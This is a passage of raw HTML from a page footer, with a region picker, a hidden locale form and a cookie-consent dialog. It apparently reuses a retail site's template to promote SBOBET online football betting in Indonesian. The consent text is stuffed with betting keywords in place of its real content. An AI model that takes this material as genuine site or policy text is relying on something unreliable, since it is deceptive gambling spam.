                                    class="wt-overlay wt-overlay--large wt-overlay--has-close-icon" id="country-picker"
                                    aria-hidden="true" aria-modal="false" role="dialog"
                                    aria-label="Wilayah tempat SBOBET menjalankan bisnisnya" data-wt-overlay>
                                    <div class="wt-overlay__modal" data-overlay-modal>
                                        <button type="button"
                                            class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"
                                            aria-label="Close" data-wt-overlay-close>
                                            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                    viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                    <path
                                                        d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z" />
                                                </svg></span>
                                        </button>
                                        <div data-clg-id="WtOverlayHeader" class="wt-overlay__header">
                                            <p class="wt-text-heading">Area operasional SBOBET</p>

                                        </div>
                                        <div class="wt-display-flex-md wt-pt-xs-1 wt-pt-md-1 wt-text-body-01">
                                            <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/au?locale_override=AUD%7Cen-GB%7CAU">Australia</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/at?locale_override=EUR%7Cde%7CAT">Austria</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/be?locale_override=EUR%7Cnl%7CBE">Belgium</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/ca?locale_override=CAD%7Cen-GB%7CCA">Canada</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/ca-fr?locale_override=CAD%7Cfr%7CCA">Canada
                                                        (French)</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/dk-en?locale_override=DKK%7Cen-GB%7CDK">Denmark</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/fi-en?locale_override=EUR%7Cen-US%7CFI">Finland</a>
                                                </div>
                                            </div>
                                            <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/fr?locale_override=EUR%7Cfr%7CFR">France</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/de?locale_override=EUR%7Cde%7CDE">Germany</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/hk-en?locale_override=HKD%7Cen-GB%7CHK">Hong
                                                        Kong</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/in-en?locale_override=INR%7Cen-IN%7CIN">India</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/ie?locale_override=EUR%7Cen-GB%7CIE">Ireland</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/il-en?locale_override=ILS%7Cen-GB%7CIL">Israel</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/it?locale_override=EUR%7Cit%7CIT">Italy</a>
                                                </div>
                                            </div>
                                            <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/jp?locale_override=JPY%7Cja%7CJP">Japan</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/mx?locale_override=MXN%7Ces%7CMX">Mexico</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/nz?locale_override=NZD%7Cen-GB%7CNZ">New
                                                        Zealand</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/no-en?locale_override=NOK%7Cen-GB%7CNO">Norway</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/pl?locale_override=PLN%7Cpl%7CPL">Poland</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/pt?locale_override=EUR%7Cpt%7CPT">Portugal</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                                                    <a
                                                        href="https://kazmedikor.com/sg-en?locale_override=SGD%7Cen-GB%7CSG">Singapore</a>
                                                </div>
                                            </div>
                                            <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                                                    <a
                                                        href="https://kazmedikor.com/es?locale_override=EUR%7Ces%7CES">Spain</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                                                    <a
                                                        href="https://kazmedikor.com/se-en?locale_override=SEK%7Cen-GB%7CSE">Sweden</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                                                    <a
                                                        href="https://kazmedikor.com/ch?locale_override=CHF%7Cde%7CCH">Switzerland</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                                                    <a
                                                        href="https://kazmedikor.com/nl?locale_override=EUR%7Cnl%7CNL">The
                                                        Netherlands</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                                                    <a
                                                        href="https://kazmedikor.com/uk?locale_override=GBP%7Cen-GB%7CGB">United
                                                        Kingdom</a>
                                                </div>
                                                <div
                                                    class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                                                    <a
                                                        href="https://kazmedikor.com/?locale_override=USD%7Cen-US%7CUS">United
                                                        States</a>
                                                </div>
                                            </div>
                                        </div>


                                        <div data-clg-id="WtOverlayFooter"
                                            class="wt-overlay__footer wt-justify-content-flex-end wt-pt-xs-2 wt-pt-sm-2 wt-pb-sm-0 wt-pt-md-2 wt-height-full">
                                            <div data-clg-id="WtOverlayFooterButton" class="wt-overlay__footer__action">
                                                <button data-clg-id="WtButton"
                                                    class="wt-btn wt-btn--filled wt-pt-xs-0 wt-pb-xs-0 wt-mb-xs-0"
                                                    data-wt-overlay-close="true">
                                                    Got it

                                                </button>
                                            </div>
                                        </div>

                                    </div>
                                </div>
                            </li>

                        </ul>
                    </div>
                </div>
            </div>



            <div data-toolkit-overlay data-wt-overlay aria-hidden="true" role="dialog"
                aria-labelledby="wt-locale-picker-overlay-title" data-overlay-transition="1"
                id="wt-locale-picker-overlay" class="v2-locale-picker-overlay wt-overlay">
                <div class="wt-overlay__modal wt-text-left-xs" data-overlay-modal>
                    <div class="wt-overlay__header">
                        <h2 class="wt-text-title-large" id="wt-locale-picker-overlay-title">Update your settings</h2>
                    </div>

                    <form method="post" action="" onsubmit="return false">



                        <input type="hidden" name="region_code" value="" />

                        <p class="wt-mb-xs-3 wt-text-body-01">
                            Choose your location, language, and preferred currency. <a class="wt-text-link"
                                href="https://kazmedikor.com/help/article/493" target="_blank">Learn
                                more.</a>
                        </p>

                        <div id="locale-picker-sections-wrap">
                            <!--
                <div id="locale_picker_region_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-region_code">Region</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-region_code" name="region_code" class="wt-select__element">
                                <option value="AU" >Australia</option>
                                <option value="CA" >Canada</option>
                                <option value="FR" >France</option>
                                <option value="DE" >Germany</option>
                                <option value="GR" >Greece</option>
                                <option value="IN" >India</option>
                                <option value="IE" >Ireland</option>
                                <option value="IT" >Italy</option>
                                <option value="JP" >Japan</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="ES" >Spain</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                            <optgroup label="&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;">
                                <option value="AF" >Afghanistan</option>
                                <option value="AX" >Åland Islands</option>
                                <option value="AL" >Albania</option>
                                <option value="DZ" >Algeria</option>
                                <option value="AS" >American Samoa</option>
                                <option value="AD" >Andorra</option>
                                <option value="AO" >Angola</option>
                                <option value="AI" >Anguilla</option>
                                <option value="AG" >Antigua and Barbuda</option>
                                <option value="AR" >Argentina</option>
                                <option value="AM" >Armenia</option>
                                <option value="AW" >Aruba</option>
                                <option value="AU" >Australia</option>
                                <option value="AT" >Austria</option>
                                <option value="AZ" >Azerbaijan</option>
                                <option value="BS" >Bahamas</option>
                                <option value="BH" >Bahrain</option>
                                <option value="BD" >Bangladesh</option>
                                <option value="BB" >Barbados</option>
                                <option value="BE" >Belgium</option>
                                <option value="BZ" >Belize</option>
                                <option value="BJ" >Benin</option>
                                <option value="BM" >Bermuda</option>
                                <option value="BT" >Bhutan</option>
                                <option value="BO" >Bolivia</option>
                                <option value="BA" >Bosnia and Herzegovina</option>
                                <option value="BW" >Botswana</option>
                                <option value="BV" >Bouvet Island</option>
                                <option value="BR" >Brazil</option>
                                <option value="IO" >British Indian Ocean Territory</option>
                                <option value="VG" >British Virgin Islands</option>
                                <option value="BN" >Brunei</option>
                                <option value="BG" >Bulgaria</option>
                                <option value="BF" >Burkina Faso</option>
                                <option value="BI" >Burundi</option>
                                <option value="KH" >Cambodia</option>
                                <option value="CM" >Cameroon</option>
                                <option value="CA" >Canada</option>
                                <option value="CV" >Cape Verde</option>
                                <option value="KY" >Cayman Islands</option>
                                <option value="CF" >Central African Republic</option>
                                <option value="TD" >Chad</option>
                                <option value="CL" >Chile</option>
                                <option value="CN" >China</option>
                                <option value="CX" >Christmas Island</option>
                                <option value="CC" >Cocos (Keeling) Islands</option>
                                <option value="CO" >Colombia</option>
                                <option value="KM" >Comoros</option>
                                <option value="CG" >Congo, Republic of</option>
                                <option value="CK" >Cook Islands</option>
                                <option value="CR" >Costa Rica</option>
                                <option value="HR" >Croatia</option>
                                <option value="CW" >Curaçao</option>
                                <option value="CY" >Cyprus</option>
                                <option value="CZ" >Czech Republic</option>
                                <option value="DK" >Denmark</option>
                                <option value="DJ" >Djibouti</option>
                                <option value="DM" >Dominica</option>
                                <option value="DO" >Dominican Republic</option>
                                <option value="EC" >Ecuador</option>
                                <option value="EG" >Egypt</option>
                                <option value="SV" >El Salvador</option>
                                <option value="GQ" >Equatorial Guinea</option>
                                <option value="ER" >Eritrea</option>
                                <option value="EE" >Estonia</option>
                                <option value="ET" >Ethiopia</option>
                                <option value="FK" >Falkland Islands (Malvinas)</option>
                                <option value="FO" >Faroe Islands</option>
                                <option value="FJ" >Fiji</option>
                                <option value="FI" >Finland</option>
                                <option value="FR" >France</option>
                                <option value="GF" >French Guiana</option>
                                <option value="PF" >French Polynesia</option>
                                <option value="TF" >French Southern Territories</option>
                                <option value="GA" >Gabon</option>
                                <option value="GM" >Gambia</option>
                                <option value="GE" >Georgia</option>
                                <option value="DE" >Germany</option>
                                <option value="GH" >Ghana</option>
                                <option value="GI" >Gibraltar</option>
                                <option value="GR" >Greece</option>
                                <option value="GL" >Greenland</option>
                                <option value="GD" >Grenada</option>
                                <option value="GP" >Guadeloupe</option>
                                <option value="GU" >Guam</option>
                                <option value="GT" >Guatemala</option>
                                <option value="GG" >Guernsey</option>
                                <option value="GN" >Guinea</option>
                                <option value="GW" >Guinea-Bissau</option>
                                <option value="GY" >Guyana</option>
                                <option value="HT" >Haiti</option>
                                <option value="HM" >Heard Island and McDonald Islands</option>
                                <option value="VA" >Holy See (Vatican City State)</option>
                                <option value="HN" >Honduras</option>
                                <option value="HK" >Hong Kong</option>
                                <option value="HU" >Hungary</option>
                                <option value="IS" >Iceland</option>
                                <option value="IN" >India</option>
                                <option value="ID" selected="selected">Indonesia</option>
                                <option value="IQ" >Iraq</option>
                                <option value="IE" >Ireland</option>
                                <option value="IM" >Isle of Man</option>
                                <option value="IL" >Israel</option>
                                <option value="IT" >Italy</option>
                                <option value="IC" >Ivory Coast</option>
                                <option value="JM" >Jamaica</option>
                                <option value="JP" >Japan</option>
                                <option value="JE" >Jersey</option>
                                <option value="JO" >Jordan</option>
                                <option value="KZ" >Kazakhstan</option>
                                <option value="KE" >Kenya</option>
                                <option value="KI" >Kiribati</option>
                                <option value="KV" >Kosovo</option>
                                <option value="KW" >Kuwait</option>
                                <option value="KG" >Kyrgyzstan</option>
                                <option value="LA" >Laos</option>
                                <option value="LV" >Latvia</option>
                                <option value="LB" >Lebanon</option>
                                <option value="LS" >Lesotho</option>
                                <option value="LR" >Liberia</option>
                                <option value="LY" >Libya</option>
                                <option value="LI" >Liechtenstein</option>
                                <option value="LT" >Lithuania</option>
                                <option value="LU" >Luxembourg</option>
                                <option value="MO" >Macao</option>
                                <option value="MK" >Macedonia</option>
                                <option value="MG" >Madagascar</option>
                                <option value="MW" >Malawi</option>
                                <option value="MY" >Malaysia</option>
                                <option value="MV" >Maldives</option>
                                <option value="ML" >Mali</option>
                                <option value="MT" >Malta</option>
                                <option value="MH" >Marshall Islands</option>
                                <option value="MQ" >Martinique</option>
                                <option value="MR" >Mauritania</option>
                                <option value="MU" >Mauritius</option>
                                <option value="YT" >Mayotte</option>
                                <option value="MX" >Mexico</option>
                                <option value="FM" >Micronesia, Federated States of</option>
                                <option value="MD" >Moldova</option>
                                <option value="MC" >Monaco</option>
                                <option value="MN" >Mongolia</option>
                                <option value="ME" >Montenegro</option>
                                <option value="MS" >Montserrat</option>
                                <option value="MA" >Morocco</option>
                                <option value="MZ" >Mozambique</option>
                                <option value="MM" >Myanmar (Burma)</option>
                                <option value="NA" >Namibia</option>
                                <option value="NR" >Nauru</option>
                                <option value="NP" >Nepal</option>
                                <option value="AN" >Netherlands Antilles</option>
                                <option value="NC" >New Caledonia</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="NI" >Nicaragua</option>
                                <option value="NE" >Niger</option>
                                <option value="NG" >Nigeria</option>
                                <option value="NU" >Niue</option>
                                <option value="NF" >Norfolk Island</option>
                                <option value="MP" >Northern Mariana Islands</option>
                                <option value="NO" >Norway</option>
                                <option value="OM" >Oman</option>
                                <option value="PK" >Pakistan</option>
                                <option value="PW" >Palau</option>
                                <option value="PS" >Palestinian Territory, Occupied</option>
                                <option value="PA" >Panama</option>
                                <option value="PG" >Papua New Guinea</option>
                                <option value="PY" >Paraguay</option>
                                <option value="PE" >Peru</option>
                                <option value="PH" >Philippines</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="PR" >Puerto Rico</option>
                                <option value="QA" >Qatar</option>
                                <option value="RE" >Reunion</option>
                                <option value="RO" >Romania</option>
                                <option value="RW" >Rwanda</option>
                                <option value="SH" >Saint Helena</option>
                                <option value="KN" >Saint Kitts and Nevis</option>
                                <option value="LC" >Saint Lucia</option>
                                <option value="MF" >Saint Martin (French part)</option>
                                <option value="PM" >Saint Pierre and Miquelon</option>
                                <option value="VC" >Saint Vincent and the Grenadines</option>
                                <option value="WS" >Samoa</option>
                                <option value="SM" >San Marino</option>
                                <option value="ST" >Sao Tome and Principe</option>
                                <option value="SA" >Saudi Arabia</option>
                                <option value="SN" >Senegal</option>
                                <option value="RS" >Serbia</option>
                                <option value="SC" >Seychelles</option>
                                <option value="SL" >Sierra Leone</option>
                                <option value="SG" >Singapore</option>
                                <option value="SX" >Sint Maarten (Dutch part)</option>
                                <option value="SK" >Slovakia</option>
                                <option value="SI" >Slovenia</option>
                                <option value="SB" >Solomon Islands</option>
                                <option value="SO" >Somalia</option>
                                <option value="ZA" >South Africa</option>
                                <option value="GS" >South Georgia and the South Sandwich Islands</option>
                                <option value="KR" >South Korea</option>
                                <option value="SS" >South Sudan</option>
                                <option value="ES" >Spain</option>
                                <option value="LK" >Sri Lanka</option>
                                <option value="SD" >Sudan</option>
                                <option value="SR" >Suriname</option>
                                <option value="SJ" >Svalbard and Jan Mayen</option>
                                <option value="SZ" >Swaziland</option>
                                <option value="SE" >Sweden</option>
                                <option value="CH" >Switzerland</option>
                                <option value="TW" >Taiwan</option>
                                <option value="TJ" >Tajikistan</option>
                                <option value="TZ" >Tanzania</option>
                                <option value="TH" >Thailand</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="TL" >Timor-Leste</option>
                                <option value="TG" >Togo</option>
                                <option value="TK" >Tokelau</option>
                                <option value="TO" >Tonga</option>
                                <option value="TT" >Trinidad</option>
                                <option value="TN" >Tunisia</option>
                                <option value="TR" >Trkiye</option>
                                <option value="TM" >Turkmenistan</option>
                                <option value="TC" >Turks and Caicos Islands</option>
                                <option value="TV" >Tuvalu</option>
                                <option value="UG" >Uganda</option>
                                <option value="UA" >Ukraine</option>
                                <option value="AE" >United Arab Emirates</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                                <option value="UM" >United States Minor Outlying Islands</option>
                                <option value="UY" >Uruguay</option>
                                <option value="VI" >U.S. Virgin Islands</option>
                                <option value="UZ" >Uzbekistan</option>
                                <option value="VU" >Vanuatu</option>
                                <option value="VE" >Venezuela</option>
                                <option value="VN" >Vietnam</option>
                                <option value="WF" >Wallis and Futuna</option>
                                <option value="EH" >Western Sahara</option>
                                <option value="YE" >Yemen</option>
                                <option value="CD" >Zaire (Democratic Republic of Congo)</option>
                                <option value="ZM" >Zambia</option>
                                <option value="ZW" >Zimbabwe</option>
                            </optgroup>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_language_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-language_code">Language</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-language_code" name="language_code" class="wt-select__element">
                                <option value="de" >Deutsch</option>
                                <option value="en-GB" >English (UK)</option>
                                <option value="en-IN" >English (IN)</option>
                                <option value="en-US" selected="selected">English (US)</option>
                                <option value="es" >Español</option>
                                <option value="fr" >Français</option>
                                <option value="it" >Italiano</option>
                                <option value="ja" >日本語</option>
                                <option value="nl" >Nederlands</option>
                                <option value="pl" >Polski</option>
                                <option value="pt" >Portugus</option>
                                <option value="ru" >ский</option>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_currency_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-currency_code">Currency</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-currency_code" name="currency_code" class="wt-select__element">
                                <option value="USD" >$ United States Dollar (USD)</option>
                                <option value="CAD" >$ Canadian Dollar (CAD)</option>
                                <option value="EUR" > Euro (EUR)</option>
                                <option value="GBP" > British Pound (GBP)</option>
                                <option value="AUD" >$ Australian Dollar (AUD)</option>
                                <option value="JPY" > Japanese Yen (JPY)</option>
                                <option value="CNY" > Chinese Yuan (CNY)</option>
                                <option value="CZK" >Kč Czech Koruna (CZK)</option>
                                <option value="DKK" >kr Danish Krone (DKK)</option>
                                <option value="HKD" >$ Hong Kong Dollar (HKD)</option>
                                <option value="HUF" >Ft Hungarian Forint (HUF)</option>
                                <option value="INR" > Indian Rupee (INR)</option>
                                <option value="IDR" selected="selected">Rp Indonesian Rupiah (IDR)</option>
                                <option value="ILS" > Israeli Shekel (ILS)</option>
                                <option value="MYR" >RM Malaysian Ringgit (MYR)</option>
                                <option value="MXN" >$ Mexican Peso (MXN)</option>
                                <option value="MAD" >DH Moroccan Dirham (MAD)</option>
                                <option value="NZD" >$ New Zealand Dollar (NZD)</option>
                                <option value="NOK" >kr Norwegian Krone (NOK)</option>
                                <option value="PHP" > Philippine Peso (PHP)</option>
                                <option value="SGD" >$ Singapore Dollar (SGD)</option>
                                <option value="VND" > Vietnamese Dong (VND)</option>
                                <option value="ZAR" >R South African Rand (ZAR)</option>
                                <option value="SEK" >kr Swedish Krona (SEK)</option>
                                <option value="CHF" >Swiss Franc (CHF)</option>
                                <option value="THB" > Thai Baht (THB)</option>
                                <option value="TWD" >NT$ Taiwan New Dollar (TWD)</option>
                                <option value="TRY" >₺ Turkish Lira (TRY)</option>
                                <option value="PLN" >z Polish Zloty (PLN)</option>
                                <option value="BRL" >R$ Brazilian Real (BRL)</option>
                        </select>
                    </div>
                </div>
                -->
                        </div>
                        <div class="wt-overlay__footer wt-justify-content-flex-end">
                            <div class="wt-overlay__footer__action">
                                <a type="button" data-wt-overlay-close
                                    class="wt-btn wt-btn--outline wt-mb-xs-1 wt-mb-md-0 wt-mr-md-1" name="cancel">

                                    Cancel
                                    <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                                        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                <circle fill="transparent" cx="12" cy="12" r="10" />
                                            </svg></span>
                                        Loading
                                    </div>

                                </a>
                                <button class="wt-btn wt-btn--filled" action-type="primary" type="submit" name="save"
                                    id="locale-overlay-save">
                                    Save
                                    <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                                        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                <circle fill="transparent" cx="12" cy="12" r="10" />
                                            </svg></span>
                                        Loading
                                    </div>
                                </button>
                            </div>
                        </div>
                    </form>

                </div>
            </div>

        </footer>
    </div>

    <div data-gdpr-consent-prompt>
        <div id="gdpr-privacy-settings" class="wt-overlay third-party-settings wt-text-left-xs"
            aria-labelledby="gdpr-full-settings-overlay-title" aria-hidden="true" role="dialog"
            data-gdpr-settings-overlay data-wt-overlay>
            <div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal>
                <div class="wt-overlay__header gdpr-overlay-header">
                    <h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
                </div>


                <div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
                    <div>
                        <div data-section="intro">
                            <p class="wt-text-caption wt-mb-xs-1">JUDI BOLA ONLINE memanfaatkan cookie dan teknologi
                                serupa untuk meningkatkan pengalaman Anda, termasuk kemampuan untuk:</p>
                            <ul class="wt-text-caption wt-ml-xs-2 wt-mb-xs-2">
                               <li>SBOBET88</li>
                                <li>JUDI BOLA ONLINE</li>
                                <li>Agen JUDI BOLA ONLINE</li>
                                <li>Link Bola Online</li>
                                <li>Situs MIX PARLAY</li>
                                <li>Website Taruhan Bola Online</li>
                                <li>JUDI BOLA ONLINE Login</li>
                                <li>Wala Meron</li>
                                <li>SBOBET</li>
                                <li>Link SBOBET</li>
                                <li>Website SBOBET</li>
                                <li>Situs SBOBET</li>
                                <li>Agen SBOBET</li>
                                <li>Judi SBOBET</li>
                                <li>COIN303</li>
                                <li>SBOBET Login</li>
                            </ul>
                            <p class="wt-text-caption wt-line-height-tight wt-text-link">Butuh info lengkap? Lihat
                                detailnya di JUDI BOLA ONLINE <a class="wt-text-link"
                                    href="https://kazmedikor.com/legal/cookies-and-tracking-technologies">Kebijakan
                                    Cookie & Teknologi Serupa</a> atau di <a class="wt-text-link"
                                    href="https://kazmedikor.com/legal/privacy">Privacy Policy</a>.</p>
                        </div>

                        <div
                            class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
                            <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
                                <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Cookie & Teknologi Wajib</h2>
                                <p class="wt-text-caption wt-mb-xs-2">Beberapa teknologi ini wajib digunakan agar situs
                                    berjalan lancar. Mereka membantu menjaga keamanan akun, melindungi privasi,
                                    memastikan transaksi dan pencarian berfungsi, serta mendukung pemeliharaan dan
                                    analisis internal agar pengalamanmu tetap optimal.</p>
                            </div>
                            <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
                                <div
                                    class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                                    <span class="wt-text-caption">aktif selalu</span>
                                </div>
                            </div>
                        </div>

                        <div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs"
                            data-section="third_party_consent">
                            <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
                                <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Iklan yang Disesuaikan untuk Kamu
                                </h2>
                                <p class="wt-text-caption wt-mb-xs-2">Kami menggunakan cookie dan teknologi lain untuk
                                    menampilkan iklan yang lebih relevan berdasarkan minatmu. Data ini bisa dibagikan
                                    dengan mitra periklanan kami, yang mungkin juga punya informasi tambahan tentangmu.
                                    Jika kamu menonaktifkan iklan yang dipersonalisasi, kamu tetap akan melihat iklan
                                   SBOBET, tapi tampilannya mungkin kurang sesuai minat atau lebih sering muncul
                                    berulang.</p>
                                <p class="wt-text-caption wt-mb-xs-2"> Di beberapa wilayah, termasuk Indonesia, iklan
                                    yang dipersonalisasi dianggap sebagai “pembagian informasi, dan kamu punya hak untuk
                                    memilih keluar. Menonaktifkan fitur ini memberi kamu kontrol penuh untuk menggunakan
                                    hak tersebut. Pelajari lebih lanjut di <a class="wt-text-link"
                                        href="https://kazmedikor.com/legal/privacy/">Privacy
                                        Policy.</a>, <a class="wt-text-link"
                                        href="https://kazmedikor.com/help/hc/en-us/articles/360042433614-How-to-Opt-out-of-Personalized-Advertising">Help
